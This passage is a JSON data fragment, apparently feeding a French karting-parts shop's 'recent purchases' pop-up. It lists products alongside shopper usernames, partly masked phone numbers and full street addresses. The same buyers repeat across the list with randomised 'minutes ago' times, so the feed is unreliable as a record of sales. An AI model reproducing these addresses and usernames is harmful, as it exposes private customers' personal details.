EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BTant 43 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BTant 51 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BTant 47 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BTant 29 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BTant 11 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BTant 37 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BTant 32 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BTant 4 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BTant 9 minutes ago","phone":"xxx9608162","address":"ROUTE D AMIENS DURY LES AMIENS"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 51 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 49 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 45 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 38 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 56 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 17 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 27 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 52 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 3 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 39 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 25 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 56 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 29 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 58 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 19 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 28 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 46 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 56 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 19 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 19 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 36 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 1 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 16 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 41 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 34 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 21 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 2 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 34 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 29 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 27 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 47 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 31 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 54 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 51 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By PVINCHES 52 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By PVINCHES 18 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By PVINCHES 40 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By PVINCHES 36 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By PVINCHES 3 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By PVINCHES 28 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By PVINCHES 22 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By PVINCHES 43 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By PVINCHES 48 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By PVINCHES 14 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By PVINCHES 59 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By PVINCHES 11 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By PVINCHES 30 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By PVINCHES 47 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By PVINCHES 47 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By PVINCHES 26 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By PVINCHES 28 minutes ago","phone":"xxx4692241","address":"10 rue source de chailla BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By PVINCHES 1 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By PVINCHES 54 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By PVINCHES 1 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By PVINCHES 9 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By PVINCHES 21 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By PVINCHES 39 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By PVINCHES 55 minutes ago","phone":"xxx4692241","address":"969 AVENUE DE BIARRITZ BIDART"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 